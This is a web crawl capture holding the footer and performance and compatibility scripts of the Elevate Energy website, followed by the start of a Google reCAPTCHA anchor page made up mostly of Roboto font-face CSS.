							<i class="fa-solid fas fa-adjust pr-3" aria-hidden="true"></i>
							<p>High Contrast</p>
						</button>
						<small>&copy;2026 Elevate Energy</small>
					</div>
				</div>
			</div>
		</footer>
		<!-- Translate Button -->
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elevate\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.elevatenp.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js?ver=1769683608" id="js-cookies-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.5.1.min.js?ver=1769683608" id="jquery3.5.1-js"></script>
<script type="text/javascript" id="jquery3.5.1-js-after">
/* <![CDATA[ */
var jQuery3_5_1 = $.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/elevate/public/js/app.min.js?ver=1767135369" id="elevate-main-js"></script>
<script type="text/javascript" src="/wp-content/themes/elevate/public/js/tool.js?ver=1767135369" id="elevate-tool-js"></script>

		<!-- Outdated Browser Warning -->
		<script>
			var $buoop = {
				required: {
					e: -4,
					f: -3,
					o: -3,
					s: -1,
					c: -3
				},
				insecure: true,
				unsupported: true,
				api: 2020.05
			};

			function $buo_f() {
				var e = document.createElement("script");
				e.src = "//browser-update.org/update.min.js";
				document.body.appendChild(e);
			};
			try {
				document.addEventListener("DOMContentLoaded", $buo_f, false)
			} catch (e) {
				window.attachEvent("onload", $buo_f)
			}
		</script>
   <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1552770447" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfMg_EaAAAAAMhDNLMlgqDChzmtYHlx1yU2y7GI&co=aHR0cHM6Ly93d3cuZWxldmF0ZW5wLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=d1tk1lceq3cz
body_size: 49433
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 